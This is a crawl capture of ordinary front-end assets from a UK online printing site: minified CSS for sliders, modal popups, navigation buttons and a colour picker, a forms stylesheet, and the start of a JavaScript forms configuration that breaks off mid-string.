.ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;cursor:default;background:#fff;border:3px solid #ccc;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;border-radius:20px;-ms-touch-action:none;touch-action:none;margin-top:-3px;outline:none}.ui-slider .ui-slider-handle:before{content:'';width:7px;height:7px;position:absolute;background-color:#ccc;-webkit-border-radius:10px;-moz-border-radius:10px;-o-border-radius:10px;border-radius:10px;z-index:2;left:4px;top:4px}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0;background-color:#aaa}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit}.ui-slider-horizontal{height:.8em}.ui-slider-horizontal .ui-slider-handle{top:-.1em;margin-left:-.6em}.ui-slider-horizontal .ui-slider-range{top:0;height:100%}.ui-slider-horizontal .ui-slider-range-min{left:0}.ui-slider-horizontal .ui-slider-range-max{right:0}.ui-slider-vertical,.sliderv-wrapper{width:.5em;height:100px}.ui-slider-vertical .ui-slider-handle{left:-.45em;margin-left:0;margin-bottom:-.6em}.ui-slider-vertical .ui-slider-range{left:0;width:100%}.ui-slider-vertical .ui-slider-range-min{bottom:0}.ui-slider-vertical .ui-slider-range-max{top:0}.slider-input{color:#f6931f!important;border:0;background:none}.slider-group .sliderv-wrapper{height:150px;float:left;margin:15px 15px}.ui-slider .ui-state-active{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.ui-slider .ui-slider-range{background-size:16px 16px;background-image:-webkit-linear-gradient(top left,transparent,transparent 25%,rgba(255,255,255,.3) 25%,rgba(255,255,255,.3) 50%,transparent 50%,transparent 75%,rgba(255,255,255,.3) 75%,rgba(255,255,255,.3));background-image:linear-gradient(to bottom right,transparent,transparent 25%,rgba(255,255,255,.3) 25%,rgba(255,255,255,.3) 50%,transparent 50%,transparent 75%,rgba(255,255,255,.3) 75%,rgba(255,255,255,.3))}.slider-tip{display:block;position:absolute;text-align:center;font:10pt Tahoma,Arial,sans-serif;background:#333;padding:10px;color:#fff}.slider-wrapper .slider-tip{top:-50px;left:-15px}.slider-wrapper .slider-tip:after{content:'';position:absolute;top:98%;left:35%;border-top:8px solid #333;border-right:8px solid transparent;border-left:8px solid transparent}.sliderv-wrapper .slider-tip{left:30px;top:-12px}.sliderv-wrapper .slider-tip:after{content:'';position:absolute;top:30%;right:98%;border-right:8px solid #333;border-top:8px solid transparent;border-bottom:8px solid transparent}.slider-wrapper.slider-primary .ui-slider .ui-slider-range{background-color:#4a89dc}.slider-wrapper.slider-primary .ui-slider .ui-slider-handle{border-color:#4a89dc}.slider-wrapper.slider-primary .ui-slider .ui-slider-handle:before{background-color:#4a89dc}#divSaveAsMask{filter:Alpha(Opacity=60);-moz-opacity:.6;opacity:.6;background-color:#000;position:absolute;z-index:1000;top:0;left:0;visibility:hidden}#divSaveAs{z-index:1001;top:0;left:0;position:absolute;width:0;height:0;text-align:center;visibility:hidden}#divSaveAs_Content{z-index:1002;position:relative}#divSaveAs_iFrame{z-index:1003;position:absolute;top:20px;left:20px;vertical-align:top;text-align:left}#divImagePreviewMask{filter:Alpha(Opacity=70);-moz-opacity:.7;opacity:.7;background-color:#999;position:absolute;z-index:1000;top:0;left:0;visibility:hidden}#divImagePreviewParent{z-index:1001;top:0;left:0;position:absolute;width:440px;height:400px;text-align:center;visibility:hidden}#divImagePreview_Content{z-index:1002;position:relative}#divImagePreview_Content2{z-index:1002;width:500px;position:relative}table#savePopup{}table#savePopup tr{height:20px}table#savePopup td#col1{width:20px}table#savePopup td#col2-noback{}table#savePopup td#col2{background-color:#fff}table#savePopup td#col3{width:20px}.drawTL{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/CornerLeftTop.png) no-repeat;width:20px;height:20px}.drawT{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/Top.png) repeat-x;height:20px}.drawTR{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/CornerRightTop.png) no-repeat;width:20px;height:20px}.drawL{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/Left.png) repeat-y;width:20px}.drawR{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/Right.png) repeat-y;width:20px}.drawBL{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/CornerLeftBottom.png) no-repeat;width:20px;height:20px}.drawB{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/Bottom.png) repeat-x;height:20px}.drawBR{background:url(/images/skins/en-US/default/controls/modalPopup/modal_whitebg/CornerRightBottom.png) no-repeat;width:20px;height:20px}#globalNavContainer{width:960px;height:44px;border-bottom:#ccc 1px solid;margin-top:20px;font-family:Helvetica,Arial,sans-serif}.globalStepSelected{font-size:15px;font-weight:bold;color:#333;margin-right:40px;line-height:18px;float:left;margin-top:10px}.globalStepDeSelected{font-size:15px;font-weight:bold;color:#b8b8b8;margin-right:40px;line-height:18px;float:left;margin-top:10px}.circleOn{width:24px;height:27px;color:#fff;font-size:15px;font-weight:bold;line-height:28px;float:left;margin:5px 5px 0 0;padding-left:7px;background-image:url(/images/skins/en-US/shared/GlobalNav/globalNav-circle.png);background-repeat:no-repeat}.backBtnContainer{float:right;height:37px}.nextBtnContainer{float:right;height:37px}.subStepsContainer{width:928px;padding-left:32px;font-family:Helvetica,Arial,sans-serif;font-size:13px;font-weight:bold;margin:20px 0 10px 0;color:#ccc}.subStepsActive{background-image:url(/images/skins/en-US/shared/GlobalNav/arrow.jpg);background-repeat:no-repeat;padding:0 8px 0 15px;color:#fe760e;line-height:13px;text-decoration:none;margin-left:5px}.subStepsUnactive{color:#5173cb;padding:0 8px 0 8px;line-height:13px;text-decoration:underline;cursor:pointer}.subStepsUnavailable{color:#999;padding:0 8px 0 8px;line-height:13px;text-decoration:none}a.jumpToCart{float:right;clear:both;font-family:Helvetica,Arial,sans-serif;font-size:12px;font-weight:bold;color:#5173cb;text-decoration:none;cursor:pointer}a.jumpToCart:hover{text-decoration:underline}.cartIcon{margin:-5px 0 0 5px;float:right;cursor:pointer}a.GlobalNextButton span{background:url(/images/skins/en-US/shared/GlobalNav/button_left_orange.png) no-repeat 0 0;display:block;line-height:22px;height:25px;padding:7px 0 5px 18px;color:#fff}a.GlobalNextButton{background:url(/images/skins/en-US/shared/GlobalNav/button_right_orange.png) no-repeat right top;display:block;float:left;height:37px;margin-left:10px;padding-right:20px;text-decoration:none;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;cursor:pointer}a.ForgetPasswordButton{background:url(/images/btnRetrievePassword.gif) no-repeat right top;display:block;height:37px;margin-left:10px;padding-right:20px;text-decoration:none;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;cursor:pointer}a.GlobalNextButton:hover span{color:#333}a.GlobalNextButton:hover{color:#333}a.GlobalBack span{background:url(/images/skins/en-US/shared/GlobalNav/button_left_blue.png) no-repeat 0 0;display:block;line-height:22px;height:25px;padding:7px 0 5px 18px;color:#fff}a.GlobalBack{background:url(/images/skins/en-US/shared/GlobalNav/button_right_blue.png) no-repeat right top;display:block;float:left;height:37px;margin-left:10px;padding-right:20px;text-decoration:none;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;cursor:pointer}a.GlobalBack:hover span{color:#fc6}a.GlobalBack:hover{color:#fc6}a.GlobalUnavailableButton span{background:url(/images/skins/en-US/shared/GlobalNav/button_left_gray.png) no-repeat 0 0;display:block;line-height:22px;height:25px;padding:7px 0 5px 18px;color:#fff}a.GlobalUnavailableButton{background:url(/images/skins/en-US/shared/GlobalNav/button_right_gray.png) no-repeat right top;display:block;float:left;height:37px;margin-left:10px;padding-right:20px;text-decoration:none;font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;cursor:auto}.clearbutton{clear:both;height:0;font-size:1px;line-height:1px}.jcarousel-skin-tango .jcarousel-container{}.jcarousel-skin-tango .jcarousel-direction-rtl{direction:rtl}.jcarousel-skin-tango .jcarousel-container-horizontal{width:156px;float:left}.jcarousel-skin-tango .jcarousel-container-vertical{width:auto;height:245px;padding:40px 0}.jcarousel-skin-tango .jcarousel-clip{overflow:hidden}.jcarousel-skin-tango .jcarousel-clip-horizontal{width:156px;height:75px}.jcarousel-skin-tango .jcarousel-clip-vertical{width:auto;float:left;height:755px}.jcarousel-skin-tango .jcarousel-item{width:157px}.jcarousel-skin-tango .jcarousel-item-horizontal{margin-left:0;margin-right:0}.jcarousel-skin-tango .jcarousel-direction-rtl .jcarousel-item-horizontal{margin-left:0;margin-right:0}.jcarousel-skin-tango .jcarousel-item-vertical{margin-bottom:10px}.jcarousel-skin-tango .jcarousel-item-placeholder{}.jcarousel-skin-tango .jcarousel-next-vertical{position:absolute;left:0;width:157px;height:31px;cursor:pointer;background:transparent url(/images/down_arow.png) no-repeat 0 0;margin-top:760px}.jcarousel-skin-tango .jcarousel-next-vertical:hover,.jcarousel-skin-tango .jcarousel-next-vertical:focus{}.jcarousel-skin-tango .jcarousel-next-vertical:active{}.jcarousel-skin-tango .jcarousel-next-disabled-vertical,.jcarousel-skin-tango .jcarousel-next-disabled-vertical:hover,.jcarousel-skin-tango .jcarousel-next-disabled-vertical:focus,.jcarousel-skin-tango .jcarousel-next-disabled-vertical:active{cursor:pointer}.jcarousel-skin-tango .jcarousel-prev-vertical{position:absolute;top:5px;left:0;width:157px;height:31px;cursor:pointer;background:transparent url(/images/up_arow.png) no-repeat 0 0}.jcarousel-skin-tango .jcarousel-prev-vertical:hover,.jcarousel-skin-tango .jcarousel-prev-vertical:focus{background-position:0 0}.jcarousel-skin-tango .jcarousel-prev-vertical:active{background-position:0 0}.jcarousel-skin-tango .jcarousel-prev-disabled-vertical,.jcarousel-skin-tango .jcarousel-prev-disabled-vertical:hover,.jcarousel-skin-tango .jcarousel-prev-disabled-vertical:focus,.jcarousel-skin-tango .jcarousel-prev-disabled-vertical:active{cursor:pointer;background-position:0 0}@charset "UTF-8";.proceed_prompt,.proceed_prompt_995{width:406px;height:300px;color:#424242;font-family:Arial,Helvetica,sans-serif;font-size:16px;line-height:160%;text-align:center;float:left;overflow:hidden}.proceed_prompt{}.proceed_prompt_995{}.proceed_prompt p,.proceed_prompt_995 p{margin-top:70px}.proceed_prompt a.prompt_fwd,.proceed_prompt a.prompt_back,.proceed_prompt_995 a.prompt_fwd,.proceed_prompt_995 a.prompt_back{margin:0;padding:0;position:relative;top:-70px;display:block}.proceed_prompt a.prompt_back,.proceed_prompt_995 a.prompt_back{top:-140px}.colpick{position:absolute;width:315px;height:175px;overflow:hidden;display:none;font-family:Arial,Helvetica,sans-serif;background:#ebebeb;z-index:9999994;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;-o-user-select:none;user-select:none}.colpick_color{position:absolute;left:4px;top:7px;width:136px;height:136px;overflow:hidden;outline:1px solid #aaa;cursor:crosshair}.colpick_color_overlay1{position:absolute;left:0;top:0;width:136px;height:136px;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=1,startColorstr='#ffffff', endColorstr='#00ffffff')";background:-moz-linear-gradient(left,rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:-webkit-gradient(linear,left top,right top,color-stop(0%,rgba(255,255,255,1)),color-stop(100%,rgba(255,255,255,0)));background:-webkit-linear-gradient(left,rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:-o-linear-gradient(left,rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:-ms-linear-gradient(left,rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);background:linear-gradient(to right,rgba(255,255,255,1) 0%,rgba(255,255,255,0) 100%);filter:progid:DXImageTransform.Microsoft.gradient(GradientType=1,startColorstr='#ffffff',endColorstr='#00ffffff')}.colpick_color_overlay2{position:absolute;left:0;top:0;width:136px;height:136px;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(GradientType=0,startColorstr='#00000000', endColorstr='#000000')";background:-moz-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,1)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#000000',GradientType=0)}.colpick_selector_outer{background:none;position:absolute;width:11px;height:11px;margin:-6px 0 0 -6px;border:1px solid #000;border-radius:50%}.colpick_selector_inner{position:absolute;width:9px;height:9px;border:1px solid #fff;border-radius:50%}.colpick_hue{position:absolute;top:6px;left:150px;width:19px;height:136px;border:1px solid #aaa;cursor:n-resize}.colpick_hue_arrs{position:absolute;left:-8px;width:35px;height:7px;margin:-7px 0 0 0}.colpick_hue_larr{position:absolute;width:0;height:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-left:7px solid #858585}.colpick_hue_rarr{position:absolute;right:0;width:0;height:0;border-top:6px solid transparent;border-bottom:6px solid transparent;border-right:7px solid #858585}.colpick_new_color{position:absolute;left:181px;top:6px;width:60px;height:27px;background:red;border:1px solid #8f8f8f}.colpick_current_color{position:absolute;left:251px;top:6px;width:60px;height:27px;background:red;border:1px solid #8f8f8f}.colpick_field,.colpick_hex_field{position:absolute;height:20px;width:60px;overflow:hidden;background:#f3f3f3;color:#b8b8b8;font-size:12px;border:1px solid #bdbdbd;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.colpick_rgb_r{top:40px;left:181px}.colpick_rgb_g{top:67px;left:181px}.colpick_rgb_b{top:94px;left:181px}.colpick_hsb_h{top:40px;left:251px}.colpick_hsb_s{top:67px;left:251px}.colpick_hsb_b{top:94px;left:251px}.colpick_hex_field{width:68px;left:181px;top:121px}.colpick_focus{border-color:#999}.colpick_field_letter{position:absolute;width:12px;height:20px;line-height:20px;padding-left:4px;background:#efefef;border-right:1px solid #bdbdbd;font-weight:bold;color:#777}.colpick_field input,.colpick_hex_field input{position:absolute;right:11px;margin:0;padding:0;height:20px;line-height:20px;background:transparent;border:none;font-size:12px;font-family:Arial,Helvetica,sans-serif;color:#555;text-align:right;outline:none}.colpick_hex_field input{right:4px}.colpick_field_arrs{position:absolute;top:0;right:0;width:9px;height:21px;cursor:n-resize}.colpick_field_uarr{position:absolute;top:5px;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-bottom:4px solid #959595}.colpick_field_darr{position:absolute;bottom:5px;width:0;height:0;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid #959595}.colpick_custom_btn{position:absolute;left:4px;top:149px;width:165px;height:22px;line-height:22px;background:#efefef;text-align:center;color:#555;font-size:12px;font-weight:bold;border:1px solid #bdbdbd;border:1px solid #000;color:#000;font-size:14px}.colpick_custom_btn:hover{cursor:pointer}.colpick_submit{position:absolute;left:181px;top:149px;width:130px;height:22px;line-height:22px;background:#efefef;text-align:center;color:#555;font-size:12px;font-weight:bold;border:1px solid #bdbdbd;border:1px solid #000;color:#000;font-size:14px}.colpick_submit:hover{cursor:pointer}.colpick_full_ns .colpick_submit,.colpick_full_ns .colpick_current_color{display:none}.colpick_full_ns .colpick_new_color{width:130px;height:25px}.colpick_full_ns .colpick_rgb_r,.colpick_full_ns .colpick_hsb_h{top:42px}.colpick_full_ns .colpick_rgb_g,.colpick_full_ns .colpick_hsb_s{top:73px}.colpick_full_ns .colpick_rgb_b,.colpick_full_ns .colpick_hsb_b{top:104px}.colpick_full_ns .colpick_hex_field{top:135px}.colpick_rgbhex .colpick_hsb_h,.colpick_rgbhex .colpick_hsb_s,.colpick_rgbhex .colpick_hsb_b{display:none}.colpick_rgbhex{width:282px}.colpick_rgbhex .colpick_field,.colpick_rgbhex .colpick_submit{width:68px}.colpick_rgbhex .colpick_new_color{width:34px;border-right:none}.colpick_rgbhex .colpick_current_color{width:34px;left:240px;border-left:none}.colpick_rgbhex_ns .colpick_submit,.colpick_rgbhex_ns .colpick_current_color{display:none}.colpick_rgbhex_ns .colpick_new_color{width:68px;border:1px solid #8f8f8f}.colpick_rgbhex_ns .colpick_rgb_r{top:42px}.colpick_rgbhex_ns .colpick_rgb_g{top:73px}.colpick_rgbhex_ns .colpick_rgb_b{top:104px}.colpick_rgbhex_ns .colpick_hex_field{top:135px}.colpick_hex .colpick_hsb_h,.colpick_hex .colpick_hsb_s,.colpick_hex .colpick_hsb_b,.colpick_hex .colpick_rgb_r,.colpick_hex .colpick_rgb_g,.colpick_hex .colpick_rgb_b{display:none}.colpick_hex{width:206px;height:201px}.colpick_hex .colpick_hex_field{width:72px;height:25px;top:168px;left:80px}.colpick_hex .colpick_hex_field div,.colpick_hex .colpick_hex_field input{height:25px;line-height:25px}.colpick_hex .colpick_new_color{left:9px;top:168px;width:30px;border-right:none}.colpick_hex .colpick_current_color{left:39px;top:168px;width:30px;border-left:none}.colpick_hex .colpick_submit{left:164px;top:168px;width:30px;height:25px;line-height:25px}.colpick_hex_ns .colpick_submit,.colpick_hex_ns .colpick_current_color{display:none}.colpick_hex_ns .colpick_hex_field{width:80px}.colpick_hex_ns .colpick_new_color{width:60px;border:1px solid #8f8f8f}.colpick_dark{background:#161616;border-color:#2a2a2a}.colpick_dark .colpick_color{outline-color:#333}.colpick_dark .colpick_hue{border-color:#555}.colpick_dark .colpick_field,.colpick_dark .colpick_hex_field{background:#101010;border-color:#2d2d2d}.colpick_dark .colpick_field_letter{background:#131313;border-color:#2d2d2d;color:#696969}.colpick_dark .colpick_field input,.colpick_dark .colpick_hex_field input{color:#7a7a7a}.colpick_dark .colpick_field_uarr{border-bottom-color:#696969}.colpick_dark .colpick_field_darr{border-top-color:#696969}.colpick_dark .colpick_focus{border-color:#444}.colpick_dark .colpick_submit{background:#131313;border-color:#2d2d2d;color:#7a7a7a}.colpick_dark .colpick_submit:hover{background-color:#101010;border-color:#444}.sp-container{border-style:none;padding:0}.sp-picker-container{width:162px;padding:0;padding-bottom:290px;margin-top:1px}.sp-top{margin-bottom:6px}

--- FILE ---
content_type: text/css
request_url: https://www.123print.co.uk/ClientControls/css/forms.css
body_size: 115
content:
/* Borders */
.FORMS_messagePrompt_border { border:1px solid #548cc6; }
.FORMS_grey_border { border:1px solid #333333; }
.FORMS_lightgrey_border { border:1px solid #CCCCCC; }

/* Text */
.FORMS_Label {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: normal;font-variant: normal;color: #333333;}
.FORMS_LabelBold {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: bold;font-variant: normal;color: #333333;}
.FORMS_LabelRedBold {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: bold;font-variant: normal;color: #cc0000;}
.FORMS_LabelOptional {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: normal;font-variant: normal;color: #666666;}
.FORMS_messagePromptText {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: bold;font-variant: normal;color: #548cc6;}
.FORMS_messagePromptHighlight {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: bold;font-variant: normal;color: #000000;}
.FORMS_FormItemInstructionErr {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: normal;font-variant: normal;color: #CC0000;}

/* Statuses */
.FORMS_success_state {background-color: #e0ffa2;}
.FORMS_warn_state {background-color: #ffdcae;}
.FORMS_failure_state {background-color: #efcfd1;} 
.FORMS_onfocus_state {background-color: #fffcc2;}

/* Controls */
.FORMS_HelpText { font-family: Arial;font-size: 12px;font-weight: bold; font-style:normal; color: #484564;}
.FORMS_NoteText { font-family: Arial;font-size: 10px;font-weight: normal; font-style:normal; color: #484564;}
.FORMS_HelpLink { font-family: Arial;font-size: 12px;font-weight: bold;color: #f79820;text-decoration: none;}
.FORMS_FormTextBox {padding: 4px; margin-bottom: 3px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-style: normal; line-height: normal; font-weight: normal; font-variant: normal; color: #000000;}
.FORMS_FormTextBoxDisabled {padding: 4px; margin-bottom: 3px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-style: normal; line-height: normal; font-weight: normal; font-variant: normal; color: #666;}
.FORMS_returnToForm { background: url(/images/skins/en-US/default/controls/returnToForm.jpg) no-repeat; border: none; width:120px; height:28px;}
.FORMS_visitMozilla { background: url(/images/skins/en-US/default/controls/visit_mozilla.png) no-repeat; border: none; width:128px; height:28px;}
.FORMS_small_radio_on { background: url(/images/skins/en-US/default/controls/radioButtons/radioButtonTiny_On.png) no-repeat; border: none; width:16px; height:15px; }
.FORMS_small_radio_off { background: url(/images/skins/en-US/default/controls/radioButtons/radioButtonTiny_Off.png) no-repeat; border: none; width:16px; height:15px; }
.FORMS_medium_radio_on {width: 18px; height: 17px; background: url(/images/skins/en-US/default/controls/radioButtons/radioButtonSmall_On.png); cursor: pointer;}
.FORMS_medium_radio_off {width: 18px; height: 17px; background: url(/images/skins/en-US/default/controls/radioButtons/radioButtonSmall_Off.png); cursor: pointer;} 
.FORMS_large_radio_on {width: 22px; height: 22px; background: url(/images/skins/en-US/default/controls/radioButtons/radioButtonLarge_On.png); cursor: pointer;}
.FORMS_large_radio_off {width: 22px; height: 22px; background: url(/images/skins/en-US/default/controls/radioButtons/radioButtonLarge_Off.png); cursor: pointer;}
.FORMS_button_send {background-image: url(/images/skins/en-US/default/controls/dialogue/send.jpg); background-repeat: no-repeat; width: 87px; height: 30px; border:0;}
.FORMS_button_send_dis {background-image: url(/images/skins/en-US/default/controls/dialogue/send-disabled.jpg); background-repeat: no-repeat; width: 87px; height: 30px; border:0;}
.FORMS_FormMessageBox { padding: 4px; margin-bottom: 3px; font-family: Arial, Helvetica, sans-serif; font-size: 12px; font-style: normal; line-height: normal; font-weight: normal; font-variant: normal; color: #000000; }
.FORMS_FormMessageBoxActive  { border: 1px inset #EBE9ED;}

/* Buttons */
.FORMS_button_default {border: 0; cursor: pointer;} 
.FORMS_button_disabled {border: 0; } 


/* Links */
a.FORMS_SmallBlueLink:visited {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;font-weight: normal;font-variant: normal;color: #2a8ca8; text-decoration:none;}
a.FORMS_SmallBlueLink:link {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;font-weight: normal;font-variant: normal;color: #2a8ca8; text-decoration:none;cursor:pointer;}
a.FORMS_SmallBlueLink:hover {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;font-weight: normal;font-variant: normal;color: #d98519; text-decoration:underline; cursor:pointer;}
a.FORMS_SmallBlueLink {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;font-weight: normal;font-variant: normal;color: #2a8ca8; text-decoration:none;cursor:pointer;}
a.FORMS_SmallerBlueLink:visited {font-family: Arial, Helvetica, sans-serif;font-size: 11px;font-style: normal;font-weight: normal;font-variant: normal;color: #2a8ca8; text-decoration:none;}
a.FORMS_SmallerBlueLink:link {font-family: Arial, Helvetica, sans-serif;font-size: 11px;font-style: normal;font-weight: normal;font-variant: normal;color: #2a8ca8; text-decoration:none;cursor:pointer;}
a.FORMS_SmallerBlueLink:hover {font-family: Arial, Helvetica, sans-serif;font-size: 11px;font-style: normal;font-weight: normal;font-variant: normal;color: #d98519; text-decoration:underline;cursor:pointer;}
a.FORMS_SmallerBlueLink {font-family: Arial, Helvetica, sans-serif;font-size: 11px;font-style: normal;font-weight: normal;font-variant: normal;color: #2a8ca8; text-decoration:none;cursor:pointer;}

/* Icons */
.FORMS_blue_exclamation { width:27px; height:26px; background-image: url(/images/skins/en-US/default/controls/FieldMessageicon.jpg); }
.FORMS_icon-amex { background-image: url(/images/skins/en-US/default/icons/icon-amex.jpg); width: 30px; height: 19px; }
.FORMS_icon-discover { background-image: url(/images/skins/en-US/default/icons/icon-discover.jpg); width: 30px; height: 19px; }
.FORMS_icon-mastercard { background-image: url(/images/skins/en-US/default/icons/icon-mc.jpg); width: 30px; height: 19px; }
.FORMS_icon-visa { background-image: url(/images/skins/en-US/default/icons/icon-visa.jpg); width: 30px; height: 19px; }
.FORMS_icon-ERROR { background-image: url(/images/skins/en-US/default/icons/Icon-Error.png); width: 22px; height: 22px; }
.FORMS_icon-WARN { background-image: url(/images/skins/en-US/default/icons/Icon-Warning.png); width: 22px; height: 22px; }

/* Notification */
.FORMS_Notification-info { background-image: url(/images/skins/en-US/default/controls/dialogue/icon-dialog-info.png); width: 48px; height: 48px; }
.FORMS_Notification-warn { background-image: url(/images/skins/en-US/default/controls/dialogue/icon-dialog-warning.png); width: 48px; height: 48px; }
.FORMS_Notification-failure { background-image: url(/images/skins/en-US/default/controls/dialogue/icon-dialog-error.png); width: 48px; height: 48px; }
.FORMS_Notification-success { background-image: url(/images/skins/en-US/default/controls/dialogue/icon-dialog-success.png); width: 48px; height: 48px; }

/* Modal Popup */
.FORMS_modalTitle { background-color:#FFE59B; font-family:Arial;font-size: 12px;color:#535353;font-weight:bold;}
.FORMS_modalContainer { z-index: 1001;position: absolute;padding: 20px;*position: relative; }
.FORMS_modalText {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: normal;font-variant: normal;color: #000000;}
.FORMS_modalTextBold {font-family: Arial, Helvetica, sans-serif;font-size: 12px;font-style: normal;line-height: normal;font-weight: bold;font-variant: normal;color: #000000;}
.FORMS_CreditCardModal { background-image:url(/images/skins/en-US/default/controls/dialogue/CID_CVC_Sample.jpg); width:400px; height:430px; border:0; }

/* Transition Mask */
.progressIndicator { left:50%; width:500px; margin-left:-250px; position: absolute; }

.FORMS_minHeightOverride { height: auto !important; }


--- FILE ---
content_type: application/javascript
request_url: https://www.123print.co.uk/assets/js/123printuk_forms.js?r=2017031301_5EF88804F75C46A31AA769254B8EB684
body_size: 15961
content:
if(typeof print123=="undefined")var print123={};print123.forms||(print123.forms={}),print123.forms.enums={statusType:{incomplete:-1},loginType:{quick:0,customer:1},creditCardType:{visa:1,mc:2,amex:4,discover:3,free:5,unknown:6},orientation:{horizontal:0,vertical:1},notify:{okOnly:0,okCancel:1,yesNo:2,close:3,custom:4},messageType:{info:0,success:1,warn:2,failure:3},ddlDefaultSize:{normal:0,medium:1},radioButtonSize:{normal:0,medium:1,large:2},contentPlacement:{top:0,right:1,bottom:2,left:3}};
if(typeof print123=="undefined")var print123={};typeof print123.composition=="undefined"&&(print123.composition={}),print123.forms.config={ddlSettings:{normal:{displayBoxHeight:20,rowHeight:20,totalWidth:240,totalHeight:29,rowsVisible:8,blurOpacity:10,defaultView:"(Please Select)",showTextInView:!0,useRealtimeView:!1,displayBoxOffsetTop:4,displayBoxOffsetLeft:8,dropDownOffsetTop:-2,dropDownOffsetLeft:5,rowLeftPad:5,shaveDisplayBoxWidth:6,shaveDropDownWidth:13,vertScrollBarWidth:18,UILeftImage:{Normal:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_left.jpg",width:10,height:29},UIMiddleSlice:{Normal:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_slice.jpg",width:1,height:29},UIRightImage:{Disabled:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_right_disabled.jpg",Normal:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_right.jpg",Failure:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_right_red.jpg",Success:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_right_green.jpg",Focus:"/images/skins/en-US/default/controls/dropDownList/29/dropdown_right_gold.jpg",width:30,height:29},rowDefaultStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"12px",color:"#333333",backgroundColor:"#FFFFFF",paddingLeft:"0px"},rowFocusStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"12px",color:"#FFFFFF",backgroundColor:"#000000"},displayBoxStyle:{fontFamily:"Arial",fontStyle:"normal",fontWeight:"normal",fontSize:"12px",color:"#333333",paddingLeft:"2px",paddingTop:"2px"},dropDownParentFocusStyle:{cursor:"pointer"},dropDownParentDefaultStyle:{cursor:"pointer"},dropDownStyle:{overflow:"auto",borderWidth:"1px",borderColor:"#666666",borderStyle:"solid",backgroundColor:"#FFFFFF"}},medium:{displayBoxHeight:16,rowHeight:20,totalWidth:240,totalHeight:24,rowsVisible:8,blurOpacity:10,defaultView:"(Please 